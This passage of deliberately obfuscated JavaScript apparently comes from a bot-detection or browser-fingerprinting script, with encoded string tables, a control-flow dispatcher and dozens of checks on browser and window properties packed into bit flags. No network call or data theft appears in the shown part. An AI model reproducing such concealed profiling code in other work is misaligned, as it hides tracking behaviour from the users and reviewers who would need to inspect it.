Xd:{while(v6(T4,O0)){if(n3(Ds[O7[L3]],Px[O7[l1]])&&Nt(Ds,tl[O7[O0]])){if(z2(tl,Wq)){Zl+=J3(FE,[mY]);}return Zl;}if(n2(Ds[O7[L3]],Px[O7[l1]])){var MG=zH[tl[Ds[O0]][O0]];var V8=c7.apply(null,[qp,[MG,T4,Ds[l1],vK,C2,Zw(mY,j2[c3(j2.length,l1)])]]);Zl+=V8;Ds=Ds[O0];T4-=JM(Pp,[V8]);}else if(n2(tl[Ds][O7[L3]],Px[O7[l1]])){var MG=zH[tl[Ds][O0]];var V8=c7.call(null,qp,[MG,T4,O0,l1,DW,Zw(mY,j2[c3(j2.length,l1)])]);Zl+=V8;T4-=JM(Pp,[V8]);}else{Zl+=J3(FE,[mY]);mY+=tl[Ds];--T4;};++Ds;}xq-=OE;}break;case bL:{for(var PN=O0;qA(PN,rY[B6[O0]]);++PN){n4()[rY[PN]]=b1(c3(PN,hY))?function(){Iv=[];c7.call(this,vI,[rY]);return '';}:function(){var IJ=rY[PN];var FY=n4()[IJ];return function(nm,TK,DB,E4,BQ){if(n2(arguments.length,O0)){return FY;}var jG=c7.call(null,xL,[FK,TK,DB,dM,BQ]);n4()[IJ]=function(){return jG;};return jG;};}();}xq+=g9;}break;case Bp:{return J3(xE,[nQ]);}break;case z9:{xq+=Jf;for(var nF=O0;qA(nF,mV.length);++nF){t6()[mV[nF]]=b1(c3(nF,P7))?function(){return JM.apply(this,[zb,arguments]);}:function(){var gN=mV[nF];return function(sl,xQ){var vF=MH.apply(null,[sl,xQ]);t6()[gN]=function(){return vF;};return vF;};}();}}break;case Eg:{xq=Lz;return Zl;}break;case sS:{return [l1,qv(tA),O0,l1,P7,C2,Z7,l1,qv(LX),qv(CK),OQ,qv(hY),qv(CK),qv(lT),qv(vM),tA,tA,qv(l1),qv(vM),qv(LX),j4,qv(Z7),qv(tA),qv(vM),dM,qv(CK),W8,qv(CK),qv(L3),qv(LX),wH,qv(tA),vM,qv(bn),W8,CK,qv(tA),qv(Z7),Zq,O0,qv(Zq),LX,qv(l1),tA,qv(LX),j4,qv(W8),q7,hY,qv(P7),zY,vM,qv(CK),qv(hY),PT,qv(wH),qv(OV),NH,j4,L3,hY,qv(C2),qv(W8),q7,P7,qv(mQ),qv(VV),VV,P7,qv(C2),CK,qv(OQ),lT,qv(tA),qv(DT),lT,PT,qv(l1),qv(l1),qv(hY),DT,O0,qv(lT),LX,qv(L3),qv(tA),tA,qv(wH),q7,qv(bn),P7,qv(q7),FK,qv(Z7),PT,qv(FK),OV,dM,qv(W8),PT,qv(P7),O0,qv(zV),QT,qv(QT),Hm,L3,tA,qv(l1),qv(xN),Hm,qv(P7),qv(q7),qv(q7),l1,qv(vM),DT,tA,qv(L3),O0,Bl,qv(lT),qv(vM),L3,DT,qv(P7),CK,qv(dM),CK,qv(wH),O0,Z7,tA,Zq,qv(P7),W8,qv(W8),qv(wB),DQ,qv(CK),l1,Zq,qv(C2),qv(l1),dM,qv(wH),L3,q7,qv(gH),Ek,qv(q7),dM,qv(tA),LX,qv(hY),C2,qv(l1),qv(P7),qv(W8),tA,tA,Zq,L3,qv(L3),qv(vM),qv(q7),P7,qv(Zq),l1,qv(l1),qv(q7),mQ,qv(Z7),C2,qv(hY),dM,qv(L3),qv(LX),qv(dH),NH,j4,qv(L3),PT,qv(cQ),VV,qv(LX),qv(LX),L3,DT,lT,qv(wH),dM,[O0],L3,hY,tA,qv(vM),qv(L3),hY,qv(DQ),W2,LX,qv(L3),qv(hY),PT,qv(L3),qv(P7),qv(LX),qv(mQ),OV,qv(L3),C2,qv(CK),q7,qv(PT),LX,qv(L3),qv(OQ),qv(mQ),PT,qv(CK),O0,P7,qv(l1),qv(q7),lT,l1,qv(Im),vK,L3,qv(qV),Km,qv(l1),qv(tA),l1,qv(l1),Z7,l1,qv(xN),qv(l1),L3,qv(wH),dM,qv(mQ),PT,qv(P7),qv(C2),vM,lT,tA,qv(Zq),q7,hY,qv(Z7),qv(BK),r5,Bl,qv(l1),tA,qv(hY),qv(GV),VG,wB,qv(q7),Bl,qv(j4),CK,qv(f1),VG,wB,P7,qv(DT),qv(F4),Ks,tA,qv(Qs),Fs,Ys,qv(q7),qv(CK),OQ,qv(Z7),qv(LX),qv(rW),sn,FK,tA,qv(vM),qv(pD),sn,FK,qv(C2),mQ,qv(dM),dM,C2,O0,CK,qv(q7),lT,l1,qv(FK),Zq,wH,qv(q7),P7,qv(qV),Ek,qv(C2),CK,L3,O0,xN,qv(SM),qv(Z7),dH,dM,qv(CK),qv(LX),L3,qv(OV),zV,qv(P7),qv(Z7),P7,LX,qv(wH),wH,qv(q7),LX,qv(l1),qv(DQ),qV,[O0],qv(Zq),dM,qv(W8)];}break;case sb:{var QJ=p1[rc];var CF=p1[c9];var qM=p1[DU];var r3=p1[BC];xq=nx;}break;case BI:{xq+=hp;var rq=p1[rc];var OW=p1[c9];var LN=p1[DU];var E5=p1[BC];var s6=p1[fI];var vW=p1[hO];}break;case fC:{var Uk=p1[rc];var N4=p1[c9];xq+=I;var cw=p1[DU];var L2=Zw([],[]);}break;case tf:{if(Nt(vD,O0)){do{var Lm=kq(c3(Zw(vD,D4),j2[c3(j2.length,l1)]),YK.length);var UW=O2(l4,vD);var gl=O2(YK,Lm);nQ+=J3(FE,[R6(S2(Rj(UW),gl),S2(Rj(gl),UW))]);vD--;}while(Nt(vD,O0));}xq=Bp;}break;case tE:{xq=zS;var Jt=p1[rc];hJ(Jt[O0]);}break;case K9:{for(var vV=O0;qA(vV,FD[B8[O0]]);++vV){xW()[FD[vV]]=b1(c3(vV,q7))?function(){HB=[];c7.call(this,Df,[FD]);return '';}:function(){var ZT=FD[vV];var fN=xW()[ZT];return function(OH,BT,gJ,r8,pV){if(n2(arguments.length,O0)){return fN;}var Qm=c7(Xf,[OH,BT,cQ,r8,g5]);xW()[ZT]=function(){return Qm;};return Qm;};}();}xq=Lz;}break;case zU:{var mj=p1[rc];var DX=p1[c9];j2.push(GT);xq=gI;var A4=c7(nL,[]);}break;case AO:{var J4=p1[rc];xq+=Sp;w6=function(LV,z4,KK){return c7.apply(this,[fC,arguments]);};return tV(J4);}break;case IE:{if(qA(Rm,KJ.length)){do{m7()[KJ[Rm]]=b1(c3(Rm,L3))?function(){return JM.apply(this,[dO,arguments]);}:function(){var AW=KJ[Rm];return function(JT,Ul,hQ,XN){var hH=wN.apply(null,[b1({}),Ul,b1(b1({})),XN]);m7()[AW]=function(){return hH;};return hH;};}();++Rm;}while(qA(Rm,KJ.length));}xq+=pL;}break;case Pp:{var k7=p1[rc];var Jv=p1[c9];xq+=qI;j2.push(Jm);var hk=m7()[Q1(LX)](Ek,Op,Qq,VV);}break;case EE:{var pF=p1[rc];xq=tf;var D4=p1[c9];var sV=p1[DU];var YK=vH[Qs];var nQ=Zw([],[]);var l4=vH[pF];var vD=c3(l4.length,l1);}break;case MS:{var KJ=p1[rc];nN(KJ[O0]);var Rm=O0;xq+=cc;}break;case MU:{xq=nz;var I2=p1[rc];}break;case Xf:{var W5=p1[rc];var Z8=p1[c9];xq+=bO;var IK=p1[DU];var rJ=p1[BC];var m4=p1[fI];if(n2(typeof IK,B8[vM])){IK=HB;}var s3=Zw([],[]);kW=c3(W5,j2[c3(j2.length,l1)]);}break;case nL:{xq=Lz;j2.push(cB);var RT={'\x24':n2(typeof m7()[Q1(l1)],Zw([],[][[]]))?m7()[Q1(L3)].call(null,b1(O0),Dl,gB,LG):m7()[Q1(l1)].apply(null,[b1(b1({})),rF,b1(l1),hF]),'\x30':lX()[Fn(O0)].call(null,vK,t4,cQ),'\x31':XJ()[TB(l1)](Im,Gm,WK),'\x38':Z0()[C6(l1)](DW,b1([]),II,L3),'\x41':lX()[Fn(l1)](zF,Jl,hY),'\x53':G4()[xK(O0)].apply(null,[cQ,ZB]),'\x56':XJ()[TB(Z7)](tA,P7,R4),'\x57':m7()[Q1(Z7)](j4,WY,b1([]),ps),'\x6e':t6()[B7(Z7)].call(null,Gf,K8),'\x71':m7()[Q1(tA)](tA,cx,b1([]),Qq),'\x76':t6()[B7(tA)](QK,QT)};var dl;return dl=function(BG){return c7(Pp,[BG,RT]);},j2.pop(),dl;}break;case ng:{xq=z9;var mV=p1[rc];fQ(mV[O0]);}break;case PC:{return J3(tp,[G1]);}break;case vI:{xq-=hx;var rY=p1[rc];}break;case BC:{var Ws=p1[rc];var cR=p1[c9];var Oj=RW[Bm];var G1=Zw([],[]);var B3=RW[Ws];var sR=c3(B3.length,l1);xq+=gp;}break;case Df:{var FD=p1[rc];xq=K9;}break;case xL:{xq-=NL;var WX=p1[rc];var H0=p1[c9];var zt=p1[DU];var OY=p1[BC];var X0=p1[fI];}break;case lb:{xq-=Dg;var x1=p1[rc];var Av=O0;}break;case rc:{xq+=Bx;var Bt=p1[rc];var G7=p1[c9];var WV=p1[DU];var VX=p1[BC];var tM=p1[fI];if(n2(typeof tM,Oq[vM])){tM=A8;}}break;case dp:{var JG=p1[rc];var UF=p1[c9];var pq=[];j2.push(sm);xq=nb;var VQ=c7(nL,[]);var TD=UF?Px[m7()[Q1(O0)](b1(O0),DP,tv,Sl)]:Px[XJ()[TB(O0)](LX,kT,TO)];for(var qm=O0;qA(qm,JG[t6()[B7(O0)](fx,Ln)]);qm=Zw(qm,l1)){pq[XJ()[TB(LX)](qF,b1(b1(O0)),wI)](TD(VQ(JG[qm])));}}break;case qp:{var tl=p1[rc];var T4=p1[c9];var Ds=p1[DU];var Tm=p1[BC];var x5=p1[fI];var MK=p1[hO];if(n2(typeof tl,O7[vM])){tl=Wq;}xq-=tS;}break;}}while(xq!=Lz);};var kH=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var c3=function(cs,CB){return cs-CB;};var IQ=function(SW){return +SW;};var SD=function(cl){if(cl===undefined||cl==null){return 0;}var bK=cl["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return bK["length"];};var JH=function Hl(P5,fY){'use strict';var fl=Hl;switch(P5){case SC:{var cH=fY[rc];var ND;j2.push(ms);return ND=JM(EE,[XJ()[TB(Bl)].call(null,tv,rG,kF),cH]),j2.pop(),ND;}break;case rc:{return this;}break;case LL:{return this;}break;case AO:{var ks;j2.push(Zm);return ks=n3(typeof xW()[tD(O0)],Zw(n2(typeof m7()[Q1(vM)],'undefined')?m7()[Q1(L3)].call(null,b1({}),kN,vM,AK):m7()[Q1(LX)].apply(null,[Nq,xT,BK,VV]),[][[]]))?xW()[tD(OQ)](sW,xY,rD,lT,Gm):xW()[tD(q7)](ws,IF,sn,wV,wB),j2.pop(),ks;}break;case rz:{var Kl=fY[rc];j2.push(gK);var bD=Px[t6()[B7(CK)](JW,tF)](Kl);var OD=[];for(var FB in bD)OD[XJ()[TB(LX)](qF,xN,tN)](FB);OD[G4()[xK(qV)](Zq,m1)]();var vN;return vN=function jH(){j2.push(NW);for(;OD[t6()[B7(O0)].call(null,ZJ,Ln)];){var qN=OD[t6()[B7(Fs)](C3,Am)]();if(l2(qN,bD)){var mB;return jH[n2(typeof t6()[B7(O0)],Zw('',[][[]]))?t6()[B7(P7)].call(null,wG,lY):t6()[B7(mQ)](H3,F5)]=qN,jH[XJ()[TB(VV)](DW,OV,XT)]=b1(l1),j2.pop(),mB=jH,mB;}}jH[XJ()[TB(VV)](DW,rs,XT)]=b1(O0);var ll;return j2.pop(),ll=jH,ll;},j2.pop(),vN;}break;case zb:{j2.push(fD);this[XJ()[TB(VV)](DW,pD,DF)]=b1(NK[L3]);var tW=this[m7()[Q1(zY)](vM,Rk,gB,EV)][O0][Z0()[C6(CN)](vM,b1({}),UQ,Qw)];if(n2(n2(typeof WF()[nW(j4)],Zw(m7()[Q1(LX)].call(null,Am,j9,b1(b1(O0)),VV),[][[]]))?WF()[nW(Z7)](sJ,gB,UY,SF,HG):WF()[nW(P7)].apply(null,[tA,hm,Xl,gQ,PT]),tW[fw()[TJ(l1)](hm,kT,CK,HY,mQ,Z7)]))throw tW[lX()[Fn(Am)](rG,JB,g5)];var UJ;return UJ=this[t6()[B7(Nq)].apply(null,[Ok,Z7])],j2.pop(),UJ;}break;case LI:{var MF=fY[rc];var DJ=fY[c9];var SH;var WT;j2.push(tG);var f4;var c4;var VH=xW()[tD(l1)](TG,QW,l1,l1,W8);var NY=MF[G4()[xK(wH)](BV,A7)](VH);for(c4=NK[L3];qA(c4,NY[n2(typeof t6()[B7(W8)],Zw([],[][[]]))?t6()[B7(P7)].apply(null,[CN,VB]):t6()[B7(O0)].apply(null,[w4,Ln])]);c4++){SH=kq(S2(WD(DJ,hY),NK[tA]),NY[t6()[B7(O0)].call(null,w4,Ln)]);DJ*=Pz[n2(typeof lX()[Fn(W8)],'undefined')?lX()[Fn(C2)].call(null,Y5,vB,b1({})):lX()[Fn(j4)].apply(null,[DT,rj,Z7])]();DJ&=NK[C2];DJ+=NK[hY];DJ&=NK[P7];WT=kq(S2(WD(DJ,NK[l1]),Pz[m7()[Q1(QT)](zF,EG,b1({}),Qs)]()),NY[t6()[B7(O0)].apply(null,[w4,Ln])]);DJ*=NK[LX];DJ&=Pz[n3(typeof G4()[xK(L3)],'undefined')?G4()[xK(j4)](zF,rn):G4()[xK(OQ)](BB,zT)]();DJ+=NK[hY];DJ&=Pz[Mt()[LB(O0)](hN,W2,UK,mQ)]();f4=NY[SH];NY[SH]=NY[WT];NY[WT]=f4;}var WQ;return WQ=NY[lX()[Fn(W8)].apply(null,[tF,XA,AV])](VH),j2.pop(),WQ;}break;case sS:{var Ym=fY[rc];j2.push(FW);if(n3(typeof Ym,t6()[B7(dM)].call(null,A6,zY))){var ED;return ED=m7()[Q1(LX)](b1(l1),I9,rG,VV),j2.pop(),ED;}var sB;return sB=Ym[WF()[nW(CK)].apply(null,[C2,A3,Ek,MQ,L3])](new (Px[n3(typeof t6()[B7(zV)],Zw('',[][[]]))?t6()[B7(DQ)].call(null,G8,Km):t6()[B7(P7)](QW,zW)])(Z0()[C6(bn)].call(null,b1(b1(l1)),hY,tn,Gm),n3(typeof fw()[TJ(q7)],'undefined')?fw()[TJ(OQ)].call(null,mA,LX,b1(b1([])),As,cQ,l1):fw()[TJ(tA)](AH,Ys,Gm,ZF,Z7,SJ)),XJ()[TB(cQ)](wH,wB,rt))[WF()[nW(CK)](C2,A3,OV,MQ,sn)](new (Px[t6()[B7(DQ)](G8,Km)])(n2(typeof t6()[B7(VG)],Zw('',[][[]]))?t6()[B7(P7)].call(null,FV,UG):t6()[B7(zY)](hW,wl),fw()[TJ(OQ)].call(null,mA,O0,HH,As,F4,l1)),n2(typeof t6()[B7(PK)],Zw('',[][[]]))?t6()[B7(P7)](MN,vm):t6()[B7(Ek)].apply(null,[J6,YW]))[WF()[nW(CK)](C2,A3,Ml,MQ,r5)](new (Px[t6()[B7(DQ)].call(null,G8,Km)])(m7()[Q1(r5)](rs,hA,ft,Ks),fw()[TJ(OQ)](mA,FK,QT,As,OQ,l1)),XJ()[TB(CN)].call(null,VY,b1(b1([])),m0))[WF()[nW(CK)](C2,A3,pD,MQ,tA)](new (Px[t6()[B7(DQ)](G8,Km)])(n4()[YG(LX)](HH,Og,Z7,Hm,Vm),fw()[TJ(OQ)].call(null,mA,dM,Am,As,gB,l1)),t6()[B7(sn)].call(null,J1,NH))[n3(typeof WF()[nW(CK)],Zw(m7()[Q1(LX)].call(null,GH,I9,b1({}),VV),[][[]]))?WF()[nW(CK)](C2,A3,Hm,MQ,Im):WF()[nW(Z7)](qs,YV,zV,TQ,Z5)](new (Px[t6()[B7(DQ)](G8,Km)])(lX()[Fn(vK)](Fs,Lk,HG),n2(typeof fw()[TJ(vM)],Zw([],[][[]]))?fw()[TJ(tA)](X5,l1,VD,VK,zY,DY):fw()[TJ(OQ)].apply(null,[mA,Nq,pD,As,HH,l1])),Mt()[LB(OQ)].apply(null,[lw,kT,xN,L3]))[n3(typeof WF()[nW(CK)],Zw([],[][[]]))?WF()[nW(CK)].apply(null,[C2,A3,zV,MQ,tm]):WF()[nW(Z7)](kG,cD,b1(b1(O0)),zQ,Bl)](new (Px[t6()[B7(DQ)](G8,Km)])(G4()[xK(Ys)](Ml,Rt),n2(typeof fw()[TJ(LX)],'undefined')?fw()[TJ(tA)].call(null,Yl,V5,b1(l1),tJ,r5,LQ):fw()[TJ(OQ)].call(null,mA,JD,DQ,As,V5,l1)),n3(typeof Z0()[C6(PK)],'undefined')?Z0()[C6(zV)].call(null,P7,vK,j1,P7):Z0()[C6(DT)](CN,UY,BJ,BK))[WF()[nW(CK)](C2,A3,NH,MQ,AG)](new (Px[t6()[B7(DQ)](G8,Km)])(XJ()[TB(xN)].call(null,CK,tv,C1),fw()[TJ(OQ)](mA,b1(O0),DQ,As,dH,l1)),Z0()[C6(Fs)](SF,Ts,Y2,GV))[n2(typeof WF()[nW(vM)],Zw([],[][[]]))?WF()[nW(Z7)](v5,WJ,b1(b1([])),Gl,Ts):WF()[nW(CK)].call(null,C2,A3,zV,MQ,HH)](new (Px[n3(typeof t6()[B7(cQ)],Zw([],[][[]]))?t6()[B7(DQ)](G8,Km):t6()[B7(P7)].apply(null,[jN,MD])])(n3(typeof t6()[B7(PK)],Zw([],[][[]]))?t6()[B7(r5)].call(null,wI,EV):t6()[B7(P7)](KT,Gs),fw()[TJ(OQ)](mA,HG,UY,As,UY,l1)),XJ()[TB(dH)].call(null,Km,YW,tq))[t6()[B7(Am)](l3,Cl)](O0,NK[mQ]),j2.pop(),sB;}break;case tp:{var OK=fY[rc];var g4=fY[c9];j2.push(p5);var K4;return K4=Zw(Px[n2(typeof G4()[xK(DQ)],Zw([],[][[]]))?G4()[xK(OQ)](dG,L4):G4()[xK(l1)](gQ,U3)][n3(typeof XJ()[TB(DT)],Zw([],[][[]]))?XJ()[TB(bn)].apply(null,[Xl,pD,RR]):XJ()[TB(vM)](XF,gB,vl)](fm(Px[G4()[xK(l1)].apply(null,[gQ,U3])][m7()[Q1(Ln)].call(null,l1,n6,QT,GV)](),Zw(c3(g4,OK),l1))),OK),j2.pop(),K4;}break;case SS:{var bQ=fY[rc];j2.push(ft);var ID=new (Px[m7()[Q1(VG)](FK,nT,Gm,fT)])();var BW=ID[Z0()[C6(W2)](r5,bn,S4,SM)](bQ);var LY=n3(typeof m7()[Q1(OV)],Zw('',[][[]]))?m7()[Q1(LX)](b1(l1),HK,Km,VV):m7()[Q1(L3)](Ts,js,b1({}),IN);BW[lX()[Fn(Nq)](nY,SV,rG)](function(NT){j2.push(xF);LY+=Px[m7()[Q1(Zq)].call(null,FF,bm,b1(l1),kT)][G4()[xK(dM)](PT,Sm)](NT);j2.pop();});var pW;return pW=Px[Wt()[Dm(O0)](FK,Z7,Qw,AV,kT,H4)](LY),j2.pop(),pW;}break;case MS:{j2.push(TV);var nG;return nG=new (Px[G4()[xK(F4)](rW,gt)])()[lX()[Fn(VG)](pY,g8,UY)](),j2.pop(),nG;}break;case zU:{j2.push(FW);var LD=[t6()[B7(PK)].apply(null,[LR,Ek]),WF()[nW(PT)](PT,L8,lT,CK,OQ),m7()[Q1(PK)].apply(null,[tv,VF,b1(b1([])),pD]),n3(typeof Z0()[C6(sn)],Zw([],[][[]]))?Z0()[C6(Nq)].apply(null,[f1,tm,Et,AV]):Z0()[C6(DT)](b1([]),C4,SV,wD),Z0()[C6(DQ)](sn,V5,zq,PK),n2(typeof t6()[B7(Hm)],Zw('',[][[]]))?t6()[B7(P7)](jY,O5):t6()[B7(Im)].apply(null,[Ak,tm]),lX()[Fn(PK)].call(null,Y8,hA,b1(b1(O0))),t6()[B7(Km)](xj,ss),XJ()[TB(Nq)].apply(null,[j4,BK,Qb]),m7()[Q1(Im)](b1({}),kA,PT,DT),G4()[xK(Ks)].apply(null,[zY,wj]),m7()[Q1(Km)](Nq,l6,PK,lm),XJ()[TB(DQ)](zV,mQ,W4),G4()[xK(lm)].call(null,HH,W6),t6()[B7(Ys)](Qn,VV),n2(typeof t6()[B7(vM)],Zw([],[][[]]))?t6()[B7(P7)].call(null,bN,dG):t6()[B7(YW)](wI,YJ),Mt()[LB(PT)](QK,GV,Zq,DT),XJ()[TB(zY)](pY,cQ,j3),t6()[B7(AV)].call(null,dD,CY),t6()[B7(hF)](XA,Qs),G4()[xK(NB)](g5,c8),Wt()[Dm(CK)](Fs,qV,YT,Ln,b1([]),w1),n3(typeof t6()[B7(L3)],'undefined')?t6()[B7(gH)].apply(null,[Kq,LQ]):t6()[B7(P7)](fT,m8),lX()[Fn(Im)].call(null,P7,kw,b1(O0)),fw()[TJ(PT)].apply(null,[PG,F4,dH,SF,Qq,OV]),Z0()[C6(zY)].call(null,rD,b1(l1),c6,LT),XJ()[TB(Ek)](jT,AG,R2)];if(z2(typeof Px[n3(typeof Z0()[C6(vM)],Zw('',[][[]]))?Z0()[C6(Am)].apply(null,[r5,rs,HM,Ll]):Z0()[C6(DT)](b1(l1),b1({}),VW,PJ)][t6()[B7(F4)].apply(null,[Dq,wH])],lX()[Fn(q7)](Bm,K6,hF))){var UN;return j2.pop(),UN=null,UN;}var cW=LD[t6()[B7(O0)](XX,Ln)];var FJ=m7()[Q1(LX)](q7,I9,Ln,VV);for(var Y4=NK[L3];qA(Y4,cW);Y4++){var s8=LD[Y4];if(n3(Px[Z0()[C6(Am)](b1([]),b1(b1({})),HM,Ll)][t6()[B7(F4)].call(null,Dq,wH)][s8],undefined)){FJ=m7()[Q1(LX)](Fs,I9,Am,VV)[n3(typeof G4()[xK(P7)],'undefined')?G4()[xK(OV)].apply(null,[ps,C0]):G4()[xK(OQ)](pQ,LF)](FJ,xW()[tD(CK)](hV,jF,g5,l1,tm))[G4()[xK(OV)](ps,C0)](Y4);}}var kD;return j2.pop(),kD=FJ,kD;}break;case f9:{var ON;j2.push(YF);return ON=n2(typeof Px[t6()[B7(hY)](k4,W8)][lX()[Fn(Km)].call(null,O4,jl,rW)],lX()[Fn(mQ)].call(null,Ln,nV,Ks))||n2(typeof Px[t6()[B7(hY)](k4,W8)][n2(typeof m7()[Q1(vK)],Zw([],[][[]]))?m7()[Q1(L3)](b1(b1(O0)),fW,zV,QY):m7()[Q1(Ys)](SM,st,Nq,Gm)],lX()[Fn(mQ)](Ln,nV,bn))||n2(typeof Px[t6()[B7(hY)](k4,W8)][lX()[Fn(Ys)](lT,BJ,dH)],n2(typeof lX()[Fn(W8)],'undefined')?lX()[Fn(C2)](fF,sG,b1([])):lX()[Fn(mQ)].apply(null,[Ln,nV,mQ])),j2.pop(),ON;}break;case qg:{j2.push(B5);try{var xJ=j2.length;var RH=b1(b1(rc));var wJ;return wJ=b1(b1(Px[t6()[B7(hY)](ZH,W8)][lX()[Fn(YW)](JD,IY,HH)])),j2.pop(),wJ;}catch(ZK){j2.splice(c3(xJ,l1),Infinity,B5);var hT;return j2.pop(),hT=b1([]),hT;}j2.pop();}break;case wd:{j2.push(BB);try{var CH=j2.length;var gY=b1({});var JJ;return JJ=b1(b1(Px[n2(typeof t6()[B7(L3)],'undefined')?t6()[B7(P7)](KB,YD):t6()[B7(hY)](RS,W8)][lX()[Fn(AV)].apply(null,[vl,Wn,gH])])),j2.pop(),JJ;}catch(gF){j2.splice(c3(CH,l1),Infinity,BB);var mT;return j2.pop(),mT=b1(c9),mT;}j2.pop();}break;case mP:{j2.push(XH);var JV;return JV=b1(b1(Px[t6()[B7(hY)](m2,W8)][t6()[B7(zF)](tq,Ll)])),j2.pop(),JV;}break;case U:{j2.push(VG);try{var bT=j2.length;var pG=b1([]);var k5=Zw(Px[t6()[B7(Ks)].apply(null,[F0,zF])](Px[t6()[B7(hY)](HT,W8)][t6()[B7(lm)](DD,vM)]),cT(Px[n3(typeof t6()[B7(Ln)],'undefined')?t6()[B7(Ks)](F0,zF):t6()[B7(P7)].apply(null,[cF,tK])](Px[t6()[B7(hY)](HT,W8)][G4()[xK(rD)](F4,lG)]),l1));k5+=Zw(cT(Px[t6()[B7(Ks)].call(null,F0,zF)](Px[t6()[B7(hY)](HT,W8)][t6()[B7(NB)](kl,lm)]),L3),cT(Px[t6()[B7(Ks)].apply(null,[F0,zF])](Px[t6()[B7(hY)](HT,W8)][G4()[xK(VD)](TT,kQ)]),vM));k5+=Zw(cT(Px[t6()[B7(Ks)](F0,zF)](Px[n2(typeof t6()[B7(YW)],Zw([],[][[]]))?t6()[B7(P7)](TW,M5):t6()[B7(hY)](HT,W8)][n3(typeof fw()[TJ(LX)],Zw([],[][[]]))?fw()[TJ(mQ)](vl,OV,VG,zF,f1,LX):fw()[TJ(tA)](nY,VV,zY,T5,V5,vs)]),Pz[lX()[Fn(hF)].call(null,rW,PV,zV)]()),cT(Px[n3(typeof t6()[B7(wH)],Zw('',[][[]]))?t6()[B7(Ks)](F0,zF):t6()[B7(P7)].apply(null,[xH,q7])](Px[t6()[B7(hY)](HT,W8)][G4()[xK(GV)](V5,hB)]),tA));k5+=Zw(cT(Px[t6()[B7(Ks)](F0,zF)](Px[n3(typeof t6()[B7(C2)],Zw('',[][[]]))?t6()[B7(hY)].apply(null,[HT,W8]):t6()[B7(P7)](DD,zl)][t6()[B7(rD)](EX,lH)]),NK[dM]),cT(Px[t6()[B7(Ks)](F0,zF)](Px[t6()[B7(hY)](HT,W8)][n2(typeof n4()[YG(tA)],'undefined')?n4()[YG(hY)].apply(null,[Ek,RQ,RY,LX,VB]):n4()[YG(P7)](tv,Is,dM,Ks,xB)]),C2));k5+=Zw(cT(Px[t6()[B7(Ks)](F0,zF)](Px[t6()[B7(hY)].call(null,HT,W8)][fw()[TJ(dM)](Is,Hm,Y8,VD,HH,lT)]),NK[l1]),cT(Px[n2(typeof t6()[B7(Zq)],Zw([],[][[]]))?t6()[B7(P7)](tB,wG):t6()[B7(Ks)](F0,zF)](Px[n3(typeof t6()[B7(VG)],'undefined')?t6()[B7(hY)].call(null,HT,W8):t6()[B7(P7)](jB,ZF)][m7()[Q1(YW)].apply(null,[zF,bG,NB,Y8])]),P7));k5+=Zw(cT(Px[t6()[B7(Ks)].call(null,F0,zF)](Px[t6()[B7(hY)].call(null,HT,W8)][n2(typeof lX()[Fn(zF)],Zw([],[][[]]))?lX()[Fn(C2)].call(null,AG,dB,r5):lX()[Fn(gH)].call(null,L3,mG,dH)]),Zq),cT(Px[n3(typeof t6()[B7(Bl)],'undefined')?t6()[B7(Ks)].apply(null,[F0,zF]):t6()[B7(P7)].apply(null,[Q5,tm])](Px[t6()[B7(hY)](HT,W8)][Wt()[Dm(DT)].apply(null,[rD,mQ,EY,OQ,lm,Is])]),q7));k5+=Zw(cT(Px[t6()[B7(Ks)](F0,zF)](Px[t6()[B7(hY)](HT,W8)][G4()[xK(HH)](BF,SV)]),OQ),cT(Px[t6()[B7(Ks)].apply(null,[F0,zF])](Px[n2(typeof t6()[B7(Bl)],'undefined')?t6()[B7(P7)].apply(null,[Al,m8]):t6()[B7(hY)].apply(null,[HT,W8])][m7()[Q1(AV)](Qs,JK,O0,L3)]),CK));k5+=Zw(cT(Px[n3(typeof t6()[B7(O0)],'undefined')?t6()[B7(Ks)].call(null,F0,zF):t6()[B7(P7)](IH,WY)](Px[n2(typeof t6()[B7(sn)],Zw([],[][[]]))?t6()[B7(P7)](p4,XB):t6()[B7(hY)].call(null,HT,W8)][G4()[xK(rW)](Z5,ET)]),DT),cT(Px[n2(typeof t6()[B7(r5)],Zw('',[][[]]))?t6()[B7(P7)](M4,xG):t6()[B7(Ks)](F0,zF)](Px[t6()[B7(hY)](HT,W8)][G4()[xK(kT)].call(null,YY,cB)]),PT));k5+=Zw(cT(Px[t6()[B7(Ks)].call(null,F0,zF)](Px[n2(typeof t6()[B7(NH)],'undefined')?t6()[B7(P7)](UB,xs):t6()[B7(hY)].apply(null,[HT,W8])][Z0()[C6(Ek)](SM,sn,lm,fT)]),NK[lT]),cT(Px[t6()[B7(Ks)].apply(null,[F0,zF])](Px[t6()[B7(hY)](HT,W8)][G4()[xK(ft)].call(null,qF,fH)]),dM));k5+=Zw(cT(Px[t6()[B7(Ks)](F0,zF)](Px[t6()[B7(hY)](HT,W8)][n2(typeof Wt()[Dm(q7)],Zw(m7()[Q1(LX)](HH,WB,FF,VV),[][[]]))?Wt()[Dm(C2)](wH,CN,vs,PK,b1(b1({})),lD):Wt()[Dm(PT)](vM,mQ,fT,kT,g5,Is)]),lT),cT(Px[t6()[B7(Ks)](F0,zF)](Px[t6()[B7(hY)].apply(null,[HT,W8])][n4()[YG(Zq)](rW,Is,j4,CN,UK)]),wH));k5+=Zw(cT(Px[n3(typeof t6()[B7(Ln)],Zw([],[][[]]))?t6()[B7(Ks)](F0,zF):t6()[B7(P7)].call(null,BY,SJ)](Px[t6()[B7(hY)].call(null,HT,W8)][t6()[B7(VD)](sY,hY)]),NK[wH]),cT(Px[n3(typeof t6()[B7(vK)],'undefined')?t6()[B7(Ks)](F0,zF):t6()[B7(P7)](wK,VF)](Px[t6()[B7(hY)].call(null,HT,W8)][n3(typeof 